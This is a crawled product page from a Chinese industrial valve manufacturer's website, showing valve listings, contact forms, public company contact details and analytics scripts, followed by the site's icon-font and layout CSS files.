                  <!-- <span class="tit ellipsis">全衬胶泰勒阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20220819/1660901103772718.jpg" alt="全衬胶泰勒阀"> </div>

                  <div class="view"> <span>全衬胶泰勒阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-287.htm" title="方形拍门" target="_blank"> 

                  <!-- <span class="tit ellipsis">方形拍门</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/170805016064.jpg" alt="方形拍门"> </div>

                  <div class="view"> <span>方形拍门</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-283.htm" title="电动三片式矿浆阀DN500" target="_blank"> 

                  <!-- <span class="tit ellipsis">电动三片式矿浆阀DN500</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20211016/170024697860.jpg" alt="电动三片式矿浆阀DN500"> </div>

                  <div class="view"> <span>电动三片式矿浆阀DN500</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-273.htm" title="上装式偏心半球阀" target="_blank"> 

                  <!-- <span class="tit ellipsis">上装式偏心半球阀</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210728/104748429900.jpg" alt="上装式偏心半球阀"> </div>

                  <div class="view"> <span>上装式偏心半球阀</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                

              </ul>

              <!-- flex 布局 补位法 --> 

              <script>

                        $(function(){

                          flex_coverage("ul.ralative_ul");



                          function flex_coverage (parentEle){

                          var parentEle = $(parentEle);

                          parentEle.each(function(index,item){

                            var eleLi = $(item).children();   //第一级子元素

                            var arrListsNum = eleLi.length;

                            var eleLiWidth = parseInt(eleLi.innerWidth());

                            var parentWidth = parseInt($(item).innerWidth());

                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                            if(remainderNum == 0){

                              // return false;

                              reverseNum = 0;

                            }

                            for(var i = 0;i < reverseNum; i++){

                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                              $(item).append($(aloneEle));

                            }

                          })

                          }

                          //old

                          function flex_coverage1 (parentEle){

                          var parentEle = $(parentEle);

                          var eleLi = parentEle.children();   //第一级子元素

                          var arrListsNum = eleLi.length;

                          var eleLiWidth = parseInt(eleLi.innerWidth());

                          var parentWidth = parseInt(parentEle.innerWidth());

                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                          if(remainderNum == 0){

                            return false;

                          }

                          for(var i = 0;i < reverseNum; i++){

                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                            parentEle.append($(aloneEle));

                          }

                          }



                        })

                      </script> 

            </div>

          </div>

        </div>

        <!-- hidden -->

        <div class="online_message ">

          <div class="container">

            <div class="box_title"> <span class="base_color fz25 fwb ch">在线留言</span> <span class="en">online message</span> </div>

            <div class="message_content">

              <form id="facebookProShow">

                <table cellpadding="0" cellspacing="0">

                  <tbody>

                    <tr>

                      <td class="td_name"><!-- <span class="y_font-family">您的姓名:</span> -->

                        

                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"

                                            class="form-control" value="" maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td class="td_Email"><!-- <span class="y_font-family">联系方式:</span> -->

                        

                        <input type="text" id="TelProShow" name="tel"

                                        placeholder="联系方式:" class="form-control" value=""

                                        maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td colspan="2"><!-- <span class="y_font-family">留言内容:</span> -->

                        

                        <textarea name="content" id="contentProShow" class="form-control" cols="30"

                                            placeholder="留言内容:"

                                            rows="10"></textarea></td>

                    </tr>

                  </tbody>

                </table>

                <!-- <input type="reset" class="uppercase item" value="clear fields"> -->

                <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />

              </form>

              <script>

                        PKSite.ready(function () {

                            // 提交表单并发送邮件

                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);



                            $("#facebookPostProShow").click(function(){

                              // 发送钉钉

                              let name = document.getElementById("nameProShow").value

                              let tel = document.getElementById("TelProShow").value

                              let content = document.getElementById("contentProShow").value

                              PKSite.pushDingByForm(name,tel,content);

                            })

                        });

                      </script> 

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer">
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="渠道闸门手机站">
                        <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt="水冷式高温蝶阀微信二维码">
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>联系人：程经理</p>
                    <p>手机：13868876242</p>
                    <p>传真：0577-21814118</p>
                    <p>电话：0577-67957398</p>
                    <p>QQ：1751135217</p>
                    <p>公司地址：浙江省温州市永嘉县瓯北镇堡一工业区林浦路78号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 永嘉县瓯北双金阀门有限公司 版权所有 
            <a href="/sitemap.xml" target="_blank" >网站地图</a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
            热门产品有：<a href="http://www.sjvalvecn.com/" title="渠道闸门" ><strong>渠道闸门</strong></a>、<a href="http://www.sjvalvecn.com/" title="自闭式泄爆阀" ><strong>自闭式泄爆阀</strong></a>、<a href="http://www.sjvalvecn.com/df.htm" target="_blank" title="水冷式高温蝶阀" ><strong>水冷式高温蝶阀</strong></a>
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67957398">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//sitecount.0577site.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '247']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?acf9d9140bbc9be5736b154b27c68d88";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css
body_size: 37854
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.woff?t=1614216991348') format('woff'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.ttf?t=1614216991348') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.svg?t=1614216991348#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/index.css
body_size: 14175
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

